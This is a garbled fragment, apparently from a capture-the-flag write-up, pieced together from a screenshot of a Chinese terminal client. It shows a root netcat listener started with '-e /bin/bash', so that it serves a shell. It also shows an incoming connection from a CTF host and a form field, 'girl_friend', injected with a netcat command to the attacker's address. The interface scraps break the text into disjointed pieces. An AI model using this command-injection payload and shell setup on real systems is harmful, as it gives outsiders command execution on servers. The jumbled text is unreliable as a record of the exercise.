 本机
root@22cbb8c2c889:~# nc -lvvp 1234 -e /bin/bash
listening on [any] 1234 ...
connect to [174.1.77.12] from 2249-409bccee-5f23-4c20-b6b1-e158d3a2a07b.1.i82aj6fhus0yh0xpgqflmzrv1.ctfd_swarm [174.1.77.114] 350
53
路径 可用/大小
212.8G/490.4G
ev 64M/64M
ys/fs... 7.8G/7.8G
ev/s... 64M/64M
tc/h... 212.8G/490.4G
roc/... 7.8G/7.8G
升级高级版
命令输入 历史 选项
1 文件 2 命令
/root 历史
/
bd_build
文件名 大小 类型 修改时间 权限 用户/用户组
.cache 文件夹 2019/11/07 20:34 drwxr-xr-x root/root
.ssh 文件夹 2018/01/26 17:30 drwx------ root/root
Body
girl_friend=nc 174.1.77.12 1234